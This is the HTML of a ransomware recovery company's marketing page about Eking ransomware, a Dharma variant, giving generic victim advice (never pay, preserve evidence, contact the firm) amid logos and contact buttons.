class="post-11940 page type-page status-publish has-post-thumbnail ast-article-single" id="post-11940" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
	
				<header class="entry-header ast-no-title ast-header-without-markup">
							</header> <!-- .entry-header -->
		
<div class="entry-content clear"
	itemprop="text">

	
			<div data-elementor-type="wp-page" data-elementor-id="11940" class="elementor elementor-11940" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7d71fdef elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7d71fdef" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6c582638" data-id="6c582638" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-36dafbf elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="36dafbf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b0dd384" data-id="b0dd384" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1cfc859f elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="1cfc859f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">EKING</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-14011643 elementor-widget elementor-widget-heading" data-id="14011643" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Eking Ransomware</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-23b235f7 elementor-widget elementor-widget-heading" data-id="23b235f7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Have you been attacked by Eking ransomware? Turn off or disconnect the infected computer from your network and contact us right away.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3590b917 elementor-align-left elementor-mobile-align-left elementor-widget elementor-widget-button" data-id="3590b917" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="#form-eng">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get Help Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3bdd6d50 elementor-hidden-mobile" data-id="3bdd6d50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-10bd2171 elementor-widget elementor-widget-image" data-id="10bd2171" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="422" height="431" src="https://helpransomware.com/wp-content/uploads/2024/02/ai-icon-ransomware-services-2024-e1708529966287.png" class="attachment-full size-full wp-image-35243" alt="ai icon ransomware services 2024" srcset="https://helpransomware.com/wp-content/uploads/2024/02/ai-icon-ransomware-services-2024-e1708529966287.png 422w, https://helpransomware.com/wp-content/uploads/2024/02/ai-icon-ransomware-services-2024-e1708529966287-294x300.png 294w" sizes="(max-width: 422px) 100vw, 422px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-44e9612a elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44e9612a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4750561f" data-id="4750561f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3abec0ea elementor-widget elementor-widget-heading" data-id="3abec0ea" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">HELPRANSOMWARE IS RECOMMENDED BY</h3>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-17995508 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="17995508" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-65ae8be0" data-id="65ae8be0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-621127eb elementor-widget elementor-widget-image" data-id="621127eb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="300" height="286" src="https://helpransomware.com/wp-content/uploads/2024/01/CERTIFICADO_INCIBE-300x286.png" class="attachment-medium size-medium wp-image-34826" alt="" srcset="https://helpransomware.com/wp-content/uploads/2024/01/CERTIFICADO_INCIBE-300x286.png 300w, https://helpransomware.com/wp-content/uploads/2024/01/CERTIFICADO_INCIBE.png 595w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-9754201" data-id="9754201" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78250131 elementor-widget elementor-widget-image" data-id="78250131" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="300" height="48" src="https://helpransomware.com/wp-content/uploads/2023/06/Malwarebytes_Logo_and_Wordmark_2016.svg" class="attachment-medium size-medium wp-image-29792" alt="Malwarebytes_Logo_and_Wordmark_(2016)" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-6a1d3942" data-id="6a1d3942" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f1a3d6c elementor-widget elementor-widget-image" data-id="4f1a3d6c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="300" height="91" src="https://helpransomware.com/wp-content/uploads/2023/06/logo-mapfre-horizontal-300x91.png" class="attachment-medium size-medium wp-image-29523" alt="logo mapfre horizontal" srcset="https://helpransomware.com/wp-content/uploads/2023/06/logo-mapfre-horizontal-300x91.png 300w, https://helpransomware.com/wp-content/uploads/2023/06/logo-mapfre-horizontal.png 666w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-59d0fe3e" data-id="59d0fe3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1865f3ca elementor-widget elementor-widget-image" data-id="1865f3ca" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="300" height="116" src="https://helpransomware.com/wp-content/uploads/2024/01/CFC-insurance-logo.jpg" class="attachment-medium size-medium wp-image-34864" alt="CFC insurance logo" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-5484c916" data-id="5484c916" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6732aac4 elementor-widget elementor-widget-image" data-id="6732aac4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="300" height="70" src="https://helpransomware.com/wp-content/uploads/2024/01/Zurich-Insurance-Group-Logo-Horizontal.png" class="attachment-medium size-medium wp-image-34863" alt="Zurich Insurance Group Logo Horizontal" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-558028d1" data-id="558028d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-775d4995 elementor-widget elementor-widget-image" data-id="775d4995" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="300" height="96" src="https://helpransomware.com/wp-content/uploads/2023/06/Immagine-300x96.png" class="attachment-medium size-medium wp-image-29522" alt="logo hiscox horizontal" srcset="https://helpransomware.com/wp-content/uploads/2023/06/Immagine-300x96.png 300w, https://helpransomware.com/wp-content/uploads/2023/06/Immagine.png 666w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-730dbd74" data-id="730dbd74" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f8f2e13 elementor-widget elementor-widget-image" data-id="3f8f2e13" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="191" height="56" src="https://helpransomware.com/wp-content/uploads/2023/06/crawford-logo-trasp-e1687517958331.png" class="attachment-medium size-medium wp-image-30406" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-67e37a45" data-id="67e37a45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9fd00dc elementor-widget elementor-widget-image" data-id="9fd00dc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="214" height="70" src="https://helpransomware.com/wp-content/uploads/2023/06/sura-logo-trasp-e1687517784588.png" class="attachment-medium size-medium wp-image-30405" alt="sura logo" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7adae7ea elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7adae7ea" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6306567d" data-id="6306567d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1282f198 elementor-widget elementor-widget-heading" data-id="1282f198" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">HELPRANSOMWARE IS RECOMMENDED BY</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-527fbf49 elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-skin-carousel elementor-arrows-yes elementor-widget elementor-widget-media-carousel" data-id="527fbf49" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;1&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;lazyload&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;slides_per_view_mobile&quot;:&quot;1&quot;,&quot;skin&quot;:&quot;carousel&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;show_arrows&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides">
				<div class="swiper-wrapper">
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image swiper-lazy" role="img" aria-label="logo incibe" data-background="https://helpransomware.com/wp-content/uploads/elementor/thumbs/logo-incibe-qjf5nmmheqrn8j7g5bwv2zdjk2puwu82sphkxjoge8.png">

							<div class="swiper-lazy-preloader"></div>
			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image swiper-lazy" role="img" aria-label="Malwarebytes_Logo_and_Wordmark_(2016)" data-background="https://helpransomware.com/wp-content/uploads/2023/06/Malwarebytes_Logo_and_Wordmark_2016.svg">

							<div class="swiper-lazy-preloader"></div>
			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image swiper-lazy" role="img" aria-label="logo mapfre horizontal" data-background="https://helpransomware.com/wp-content/uploads/elementor/thumbs/logo-mapfre-horizontal-q7zxd5dqgy9irbbmzbpiwoszutiamyvw0yb1f2lips.png">

							<div class="swiper-lazy-preloader"></div>
			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image swiper-lazy" role="img" aria-label="logo cfc" data-background="https://helpransomware.com/wp-content/uploads/elementor/thumbs/logo-cfc-qjghdru5sqs14ri7e0ayrexlja78rj51oqgwto62v4.png">

							<div class="swiper-lazy-preloader"></div>
			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image swiper-lazy" role="img" aria-label="Zurich Insurance Group Logo Horizontal" data-background="https://helpransomware.com/wp-content/uploads/elementor/thumbs/Zurich-Insurance-Group-Logo-Horizontal-qivtxrbuf6uzu1q9fm6h1pxu78mbswuxn5x95pfthc.png">

							<div class="swiper-lazy-preloader"></div>
			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image swiper-lazy" role="img" aria-label="logo hiscox horizontal" data-background="https://helpransomware.com/wp-content/uploads/elementor/thumbs/Immagine-q7zx9wtqxhtyro0xvxbsbi7u71gs4i168xetwrec5c.png">

							<div class="swiper-lazy-preloader"></div>
			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image swiper-lazy" role="img" aria-label="crawford logo trasp" data-background="https://helpransomware.com/wp-content/uploads/elementor/thumbs/crawford-logo-trasp-e1687517958331-q8dsyqfx4j6a4699soyjt37qrsuk82ethc0ek76wao.png">

							<div class="swiper-lazy-preloader"></div>
			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image swiper-lazy" role="img" aria-label="sura logo" data-background="https://helpransomware.com/wp-content/uploads/elementor/thumbs/SURA_logo_unatinta_azul_POSITIVO-q7zxk3esyvrsjl8gfbsabxplvb9xigghnbu72oasqo.png">

							<div class="swiper-lazy-preloader"></div>
			
					</div>
								</div>
									</div>
															<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0" aria-label="Previous">
							<i aria-hidden="true" class="eicon-chevron-left"></i>						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0" aria-label="Next">
							<i aria-hidden="true" class="eicon-chevron-right"></i>						</div>
																	</div>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-24f31fb5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="24f31fb5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-18d67522" data-id="18d67522" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-476d2f77 elementor-widget elementor-widget-heading" data-id="476d2f77" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">How To Recover and Restore Eking Ransomware-encrypted Data</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-172739 elementor-widget elementor-widget-text-editor" data-id="172739" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Eking ransomware is a sophisticated form of malware that operates by infiltrating computer systems and encrypting files, rendering them inaccessible to users. It is a new variant of Dharma, first observed on 2017. 								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-33e2fcc5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="33e2fcc5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7fbf28a5" data-id="7fbf28a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2def02a4 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="2def02a4" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-check-square"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Encryption Algorithm						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						 Once the system has been infected Eking encrypts the victim's files using a strong encryption algorithm to make them unreadable without a decryption key.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-27f5b7de elementor-position-left elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="27f5b7de" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-check-square"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Ransom Note						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						After the encryption, Eking  ransomware displays a ransom note to the victim. The ransom note usually consists of instructions for the ransom payment, typically in cryptocurrency like Bitcoin, and the contact details of the attackers. 					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-509013ec" data-id="509013ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-368a2d4f elementor-position-left elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="368a2d4f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-check-square"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Ignore it						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						The note may contain a threat of permanent data loss or increased ransom if the payment is not made within a specified period. Ignore it.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7f4047a elementor-position-left elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="7f4047a" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-check-square"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Never Pay The Ransom						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						It's worth noting that paying the ransom does not guarantee that cybercriminals will provide the decryption key or that the files will be fully recovered. Do not negotiate with the attackers: instead, contact us for a full Eking ransomware recovery.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-20bde89f elementor-align-right elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="20bde89f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="#form-eng">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get Help Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-40a095f6 elementor-hidden-mobile" data-id="40a095f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-397eaf07 elementor-widget elementor-widget-image" data-id="397eaf07" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="500" height="595" src="https://helpransomware.com/wp-content/uploads/2024/02/types-of-ransomware-recovery-services.png" class="attachment-large size-large wp-image-35278" alt="types of ransomware recovery services" srcset="https://helpransomware.com/wp-content/uploads/2024/02/types-of-ransomware-recovery-services.png 500w, https://helpransomware.com/wp-content/uploads/2024/02/types-of-ransomware-recovery-services-252x300.png 252w" sizes="(max-width: 500px) 100vw, 500px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-37873a17 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37873a17" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5e805fb3" data-id="5e805fb3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7462da52 elementor-widget elementor-widget-heading" data-id="7462da52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Action Steps in Case of a Ransomware Attack</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7654bd9a elementor-widget elementor-widget-text-editor" data-id="7654bd9a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Here’s a quick guide on what to do the moment you suspect a ransomware attack:</p>								</div>
				</div>
				<div class="elementor-element elementor-element-2fd5dfef elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2fd5dfef" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text"><b>Do Not Power Off or Restart Your Infected Device</b></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Keeping the infected machine running preserves crucial evidence.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text"><b>Avoid Attempting to Recover the Ransomware Yourself</b></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">It can lead to permanent data loss.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text"><b>Contact HelpRansomware</b></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">We'll ensure all necessary steps are taken to address the attack. 24/7.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text"><b>Document Everything</b></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Note any unusual messages, ransom notes, or other details.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text"><b>Never pay the ransom</b></span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-a20f40a elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="a20f40a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="#form-eng">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Request Help Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-caed768 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="caed768" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4cf024be" data-id="4cf024be" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-318791fa elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="318791fa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-cc0792e" data-id="cc0792e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ae302c1 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="2ae302c1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="https://helpransomware.com/certifications/"><b>CERTIFICATIONS</b></a></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-56c7736f elementor-widget elementor-widget-heading" data-id="56c7736f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Ransomware Recovery Certifications</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-157c7ceb elementor-widget elementor-widget-text-editor" data-id="157c7ceb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We are certified by these strict privacy &amp; security protocols to bring you the best in ransomware recovery and data restoration.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-dbd982 elementor-align-left elementor-widget elementor-widget-button" data-id="dbd982" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#form-eng" target="_blank" title="about us">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">CONTACT US NOW</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2e48715e" data-id="2e48715e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78c9dace elementor-widget elementor-widget-image" data-id="78c9dace" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="409" height="406" src="https://helpransomware.com/wp-content/uploads/2024/01/logo-iso-27001.png" class="attachment-large size-large wp-image-34974" alt="logo iso 27001" srcset="https://helpransomware.com/wp-content/uploads/2024/01/logo-iso-27001.png 409w, https://helpransomware.com/wp-content/uploads/2024/01/logo-iso-27001-300x298.png 300w, https://helpransomware.com/wp-content/uploads/2024/01/logo-iso-27001-150x150.png 150w" sizes="(max-width: 409px) 100vw, 409px" />															</div>
				</div>
				<div class="elementor-element elementor-element-69b9d47a elementor-widget elementor-widget-image" data-id="69b9d47a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="409" height="409" src="https://helpransomware.com/wp-content/uploads/2024/01/logo-PoweredByPC3000.png" class="attachment-large size-large wp-image-34972" alt="logo PoweredByPC3000" srcset="https://helpransomware.com/wp-content/uploads/2024/01/logo-PoweredByPC3000.png 409w, https://helpransomware.com/wp-content/uploads/2024/01/logo-PoweredByPC3000-300x300.png 300w, https://helpransomware.com/wp-content/uploads/2024/01/logo-PoweredByPC3000-150x150.png 150w" sizes="(max-width: 409px) 100vw, 409px" />															</div>
				</div>
				<div class="elementor-element elementor-element-304b4b17 elementor-widget elementor-widget-image" data-id="304b4b17" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="300" height="286" src="https://helpransomware.com/wp-content/uploads/2024/01/logo-incibe.png" class="attachment-large size-large wp-image-34969" alt="logo incibe" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-49f4300c" data-id="49f4300c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e522ad1 elementor-widget elementor-widget-image" data-id="1e522ad1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
